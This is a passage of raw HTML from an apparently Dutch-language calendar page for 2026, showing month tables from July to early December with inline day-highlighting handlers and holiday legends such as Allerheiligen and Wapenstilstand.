onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2026_7_29" class="wn" title="29"><span>2</span><span>9</span></td><td id="d_2026_7_19_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2026_7_20_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2026_7_21_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2026_7_22_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2026_7_23_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2026_7_24_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2026_7_25_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2026_7_30" class="wn" title="30"><span>3</span><span>0</span></td><td id="d_2026_7_26_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2026_7_27_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2026_7_28_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2026_7_29_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2026_7_30_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td id="d_2026_7_31_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_7_14_28" onmouseover="gob('d_2026_7_14_28').classList.add('legendhighlight');thisday(gob('d_2026_7_14_28'))" onmouseout="gob('d_2026_7_14_28').classList.remove('legendhighlight');thisdayout(gob('d_2026_7_14_28'))"><td class="date"><span class="mon">1</span><span class="mon">4</span></td><td>Bastille Day</td></tr></table></div><div class="month month8"><div class="monthname">augustus <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_8_30" class="wn" title="30"><span>3</span><span>0</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_8_1_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>1</span></div></td></tr><tr><td id="w_2026_8_31" class="wn" title="31"><span>3</span><span>1</span></td><td id="d_2026_8_2_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>2</span></div></td><td id="d_2026_8_3_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>3</span></div></td><td id="d_2026_8_4_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>4</span></div></td><td id="d_2026_8_5_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>5</span></div></td><td id="d_2026_8_6_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>6</span></div></td><td id="d_2026_8_7_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>7</span></div></td><td id="d_2026_8_8_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>8</span></div></td></tr><tr><td id="w_2026_8_32" class="wn" title="32"><span>3</span><span>2</span></td><td id="d_2026_8_9_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>9</span></div></td><td id="d_2026_8_10_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>0</span></div></td><td id="d_2026_8_11_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>1</span></div></td><td id="d_2026_8_12_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>2</span></div></td><td id="d_2026_8_13_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>3</span></div></td><td id="d_2026_8_14_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>4</span></div></td><td id="d_2026_8_15_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d6"><div><span>1</span><span>5</span></div></td></tr><tr><td id="w_2026_8_33" class="wn" title="33"><span>3</span><span>3</span></td><td id="d_2026_8_16_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>6</span></div></td><td id="d_2026_8_17_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>7</span></div></td><td id="d_2026_8_18_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>8</span></div></td><td id="d_2026_8_19_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>9</span></div></td><td id="d_2026_8_20_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>0</span></div></td><td id="d_2026_8_21_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>1</span></div></td><td id="d_2026_8_22_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>2</span></div></td></tr><tr><td id="w_2026_8_34" class="wn" title="34"><span>3</span><span>4</span></td><td id="d_2026_8_23_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>3</span></div></td><td id="d_2026_8_24_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>4</span></div></td><td id="d_2026_8_25_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>5</span></div></td><td id="d_2026_8_26_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>6</span></div></td><td id="d_2026_8_27_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>7</span></div></td><td id="d_2026_8_28_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>8</span></div></td><td id="d_2026_8_29_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>9</span></div></td></tr><tr><td id="w_2026_8_35" class="wn" title="35"><span>3</span><span>5</span></td><td id="d_2026_8_30_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>0</span></div></td><td id="d_2026_8_31_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_8_15_32" onmouseover="gob('d_2026_8_15_32').classList.add('legendhighlight');thisday(gob('d_2026_8_15_32'))" onmouseout="gob('d_2026_8_15_32').classList.remove('legendhighlight');thisdayout(gob('d_2026_8_15_32'))"><td class="date"><span class="mon">1</span><span class="mon">5</span></td><td>Onze Lieve Vrouw hemelvaart</td></tr></table></div><div class="month month9"><div class="monthname">september <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_9_35" class="wn" title="35"><span>3</span><span>5</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_9_1_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2026_9_2_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2026_9_3_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2026_9_4_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2026_9_5_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2026_9_36" class="wn" title="36"><span>3</span><span>6</span></td><td id="d_2026_9_6_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2026_9_7_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2026_9_8_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2026_9_9_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2026_9_10_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2026_9_11_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2026_9_12_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2026_9_37" class="wn" title="37"><span>3</span><span>7</span></td><td id="d_2026_9_13_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>3</span></div></td><td id="d_2026_9_14_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>4</span></div></td><td id="d_2026_9_15_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>5</span></div></td><td id="d_2026_9_16_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>6</span></div></td><td id="d_2026_9_17_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>7</span></div></td><td id="d_2026_9_18_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>8</span></div></td><td id="d_2026_9_19_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>9</span></div></td></tr><tr><td id="w_2026_9_38" class="wn" title="38"><span>3</span><span>8</span></td><td id="d_2026_9_20_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>0</span></div></td><td id="d_2026_9_21_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>1</span></div></td><td id="d_2026_9_22_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>2</span></div></td><td id="d_2026_9_23_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>3</span></div></td><td id="d_2026_9_24_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>4</span></div></td><td id="d_2026_9_25_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>5</span></div></td><td id="d_2026_9_26_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>6</span></div></td></tr><tr><td id="w_2026_9_39" class="wn" title="39"><span>3</span><span>9</span></td><td id="d_2026_9_27_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>7</span></div></td><td id="d_2026_9_28_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>8</span></div></td><td id="d_2026_9_29_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>9</span></div></td><td id="d_2026_9_30_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table></div><div class="month month10"><div class="monthname">oktober <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_10_39" class="wn" title="39"><span>3</span><span>9</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_10_1_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>1</span></div></td><td id="d_2026_10_2_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2026_10_3_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2026_10_40" class="wn" title="40"><span>4</span><span>0</span></td><td id="d_2026_10_4_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>4</span></div></td><td id="d_2026_10_5_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>5</span></div></td><td id="d_2026_10_6_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>6</span></div></td><td id="d_2026_10_7_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2026_10_8_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2026_10_9_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2026_10_10_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2026_10_41" class="wn" title="41"><span>4</span><span>1</span></td><td id="d_2026_10_11_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2026_10_12_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2026_10_13_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2026_10_14_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2026_10_15_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2026_10_16_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2026_10_17_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2026_10_42" class="wn" title="42"><span>4</span><span>2</span></td><td id="d_2026_10_18_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2026_10_19_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2026_10_20_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2026_10_21_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2026_10_22_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2026_10_23_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2026_10_24_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2026_10_43" class="wn" title="43"><span>4</span><span>3</span></td><td id="d_2026_10_25_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>5</span></div></td><td id="d_2026_10_26_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2026_10_27_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2026_10_28_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2026_10_29_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2026_10_30_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td id="d_2026_10_31_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>1</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_10_25_43" onmouseover="gob('d_2026_10_25_43').classList.add('legendhighlight');thisday(gob('d_2026_10_25_43'))" onmouseout="gob('d_2026_10_25_43').classList.remove('legendhighlight');thisdayout(gob('d_2026_10_25_43'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td><a href="/nl/DST_2026">Daylight saving time</a> ends</td></tr></table></div><div class="month month11"><div class="monthname">november <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_11_44" class="wn" title="44"><span>4</span><span>4</span></td><td id="d_2026_11_1_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d0"><div class="day1to9"><span>1</span></div></td><td id="d_2026_11_2_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2026_11_3_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2026_11_4_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2026_11_5_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2026_11_6_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2026_11_7_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2026_11_45" class="wn" title="45"><span>4</span><span>5</span></td><td id="d_2026_11_8_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2026_11_9_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2026_11_10_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2026_11_11_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d3"><div><span>1</span><span>1</span></div></td><td id="d_2026_11_12_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2026_11_13_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2026_11_14_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2026_11_46" class="wn" title="46"><span>4</span><span>6</span></td><td id="d_2026_11_15_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2026_11_16_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2026_11_17_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2026_11_18_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2026_11_19_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2026_11_20_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2026_11_21_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2026_11_47" class="wn" title="47"><span>4</span><span>7</span></td><td id="d_2026_11_22_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2026_11_23_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2026_11_24_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2026_11_25_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2026_11_26_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2026_11_27_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2026_11_28_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2026_11_48" class="wn" title="48"><span>4</span><span>8</span></td><td id="d_2026_11_29_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>9</span></div></td><td id="d_2026_11_30_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_11_1_44" onmouseover="gob('d_2026_11_1_44').classList.add('legendhighlight');thisday(gob('d_2026_11_1_44'))" onmouseout="gob('d_2026_11_1_44').classList.remove('legendhighlight');thisdayout(gob('d_2026_11_1_44'))"><td class="date"><span class="mon">1</span></td><td>Allerheiligen</td></tr><tr id="ld_2026_11_11_45" onmouseover="gob('d_2026_11_11_45').classList.add('legendhighlight');thisday(gob('d_2026_11_11_45'))" onmouseout="gob('d_2026_11_11_45').classList.remove('legendhighlight');thisdayout(gob('d_2026_11_11_45'))"><td class="date"><span class="mon">1</span><span class="mon">1</span></td><td>Wapenstilstand</td></tr></table></div><div class="month month12"><div class="monthname">december <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_12_48" class="wn" title="48"><span>4</span><span>8</span></td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_12_1_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>1</span></div></td><td id="d_2026_12_2_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>2</span></div></td><td id="d_2026_12_3_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>3</span></div></td><td id="d_2026_12_4_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>4</span></div></td><td id="d_2026_12_5_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>5</span></div></td></tr><tr><td id="w_2026_12_49" class="wn" title="49"><span>4</span><span>9</span></td><td id="d_2026_12_6_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>6</span></div></td><td id="d_2026_12_7_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>7</span></div></td><td id="d_2026_12_8_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>8</span></div></td><td id="d_2026_12_9_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>9</span></div></td><td id="d_2026_12_10_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>0</span></div></td><td id="d_2026_12_11_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>1</span></div></td><td id="d_2026_12_12_49" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>2</span></div></td></tr><tr><td id="w_2026_12_50" class="wn" title="50"><span>5</span><span>0</span></td><td id="d_2026_12_13_50" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" 